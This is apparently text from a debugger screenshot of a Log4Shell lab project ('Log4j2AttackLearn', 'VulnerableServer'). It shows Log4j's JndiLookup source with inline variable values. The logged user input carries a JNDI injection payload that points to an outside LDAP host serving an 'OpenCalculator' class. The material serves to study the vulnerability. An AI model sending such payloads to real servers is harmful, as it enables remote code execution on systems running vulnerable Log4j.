 C1.java
pom.xml (VulnerableServer)
pom.xml (Log4j2AttackLearn)
JndiLookup.java
VulnerableServerApplication.java
Reader Mode
Looks up the value of the JNDI resource.
Params: event – The current LogEvent (is ignored by this StrLookup).
key – the JNDI resource name to be looked up, may be null
Returns: The String value of the JNDI resource.
49 @Override
50 public String lookup(final LogEvent event, final String key) { event: "Logger=com.cl.learn.vulnerableserver.controller.C1 Level=INFO Message=用户输入: ${jndi:ldap://192.168.3.226:1389/OpenCalculator}" key: "ldap://192.
51 if (key == null) {
52 return null;
53 }
54 final String jndiName = convertJndiName(key); key: "ldap://192.168.3.226:1389/OpenCalculator" jndiName: "ldap://192.168.3.226:1389/OpenCalculator"
55 try (final JndiManager jndiManager = JndiManager.getDefaultManager()) { jndiManager: "JndiManager [context=javax.naming.InitialContext@1d589313, count=1]"
56 return Objects.toString(jndiManager.lookup(jndiName), nullDefault: null); jndiName: "ldap://192.168.3.226:1389/OpenCalculator" jndiManager: "JndiManager [context=javax.naming.InitialContext@1d589313, count=1]"
57 } catch (final NamingException e) {
58 LOGGER.warn(LOOKUP, message: "Error looking up JNDI resource [{}].", jndiName, e);
59 return null;
60 }
61 }
62
Convert the given JNDI name to the actual JNDI name to use. Default implementation applies the
"java:comp/env/" prefix unless other scheme like "java:" is given.
Params: jndiName – The name of the resource.
Returns: The fully qualified name to look up.
70 @ private String convertJndiName(final String jndiName) {
71 if (!jndiName.startsWith(CONTAINER_JNDI_RESOURCE_PATH_PREFIX) && jndiName.indexOf(':') == -1) {
72 return CONTAINER_JNDI_RESOURCE_PATH_PREFIX + jndiName;
73 }
74 return jndiName;
75 }
76 }
77